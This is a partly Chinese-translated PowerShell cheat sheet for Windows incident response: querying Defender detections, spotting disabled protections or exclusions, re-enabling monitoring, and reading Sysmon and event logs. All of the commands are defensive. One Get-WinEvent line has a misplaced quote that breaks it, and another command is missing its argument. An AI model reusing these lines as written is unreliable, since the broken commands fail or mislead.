
如果 Winbindex 不可用,可以使用常规的 Google 搜索,或者使用文件哈希值进行查询[这里](#specifically)。
## AV 查询
章节内容
+ [查询 Defender](#query-defender)
- [触发 Defender 扫描](#trigger-defender-scan)
- [检查 Defender 是否被篡改](#Check-if-Defender-has-been-manipulated)
- [启用 Defender 监控](#Enable-Defender-monitoring)
### 查询 Defender

如果 Defender 在 Windows 主机上处于活动状态,可以使用 PowerShell 查询其面临的威胁。
这个简单命令将返回所有威胁。在下面的截图中,它显示有人尝试下载 mimikatz。
```
Get-MpThreatDetection
```
然而,如果存在大量威胁警报,上面的命令可能难以处理。我们可以添加一些增强来简化查询。
```
Get-MpThreatDetection | Format-List threatID, *time, ActionSuccess
#Then, take the ThreatID and drill down further into that one
Get-MpThreat -ThreatID
```



### 检查 Defender 是否被篡改
攻击者可能会禁用或排除 Defender。你可以通过查询 Defender 的各种检测状态来检查。
```
Get-MpComputerStatus | fl *enable*
```


攻击者也可能添加排除项……但请注意,某些合法工具和厂商会请求将目录和可执行文件加入排除列表。
```
Get-MpPreference | fl *Exclu*
```
#### 启用 Defender 监控
如果某些值被禁用,可以重新启用它们。
```
Set-MpPreference -DisableRealtimeMonitoring $false -verbose
```
删除排除项并重新启用监控。
```
Remove-MpPreference -ExclusionProcess 'velociraptor' -ExclusionPath 'C:\Users\IEUser\Pictures' -ExclusionExtension '.pif' -force -verbose
```
## 日志查询
章节内容
+ [显示日志](#show-logs)
- [概述特定日志的作用](#overview-of-what-a-specific-log-is-up-to)
- [获取特定日志的最后写入时间]()
- [比较日志的最后写入时间](#compare-the-date-and-time-a-log-was-last-written-to)
- [读取日志文件](#read-a-log-file)
+ [WinRM & WECSVC 权限](#winrm---wecsvc-permissions)
+ [查询 Defender](#query-defender)
+ [用法日志](#usage-log)
从安全角度来看,最好不要在端点上直接查询日志……端点在发生恶意事件后可能不可信。你应该关注从端点转发到 SIEM 的日志,集中分析。
如果确实需要在端点上查询本地日志,可以参考这个[优秀仓库](https://gist.github.com/exp0se/b57f434c9c34b98f84a2)。
我通常使用这些命令来排查 Windows 事件转发和其他日志相关问题。
### 显示日志

显示实际启用且内容非空的日志。
```
Get-WinEvent -ListLog *|
where-object {$_.IsEnabled -eq "True" -and $_.RecordCount -gt "0"} |
sort-object -property LogName |
format-table LogName -autosize -wrap
```

#### 特定日志的作用概述
```
Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational | Format-List -Property *
```
#### 具体获取最后一次写入日志的时间
```
(Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime
```

#### 比较日志上次写入的日期和时间
Checks if the date was written recently, and if so, just print _sysmon working_ if not recent, then print the date last written. I've found sometimes that sometimes sysmon bugs out on a machine, and stops committing to logs. Change the number after `-ge` to be more flexible than the one day it currently compares to
```
$b = (Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime;
$a = Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational| where-object {(new-timespan $_.LastWriteTime).days -ge 1};
if ($a -eq $null){Write-host "sysmon_working"} else {Write-host "$env:computername $b"}
```



### 读取日志文件
Again, trusting the logs of an endpoint is a dangerous game. An adversary can evade endpoint logging. It's better to utilise logs that have been taken to a central point, to trust EVENT IDs from Sysmon, or trust [network traffic](#network-traffic) if you have it.
Nonetheless, you can read the EVTX file you are interesting in
```
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx | ft -wrap"
#Advisable to filter by Id to filter out noise
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx" |
? Id -eq '4104' | ft -wrap
#this is an example ID number.
```

### WinRM & WECSVC 权限
Test the permissions of winrm - used to see windows event forwarding working, which uses winrm usually on endpoints and wecsvc account on servers
```
netsh http show urlacl url=http://+:5985/wsman/ && netsh http show urlacl url=https://+:5986/wsman/
```
